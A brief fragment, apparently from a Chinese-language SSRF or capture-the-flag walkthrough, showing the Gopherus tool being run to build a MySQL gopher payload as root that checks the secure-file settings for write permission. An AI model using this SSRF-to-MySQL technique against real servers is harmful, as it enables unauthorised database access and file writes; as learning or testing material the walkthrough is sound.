 使用工具构造payload
查看写入权限
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: show variables like '%secure%';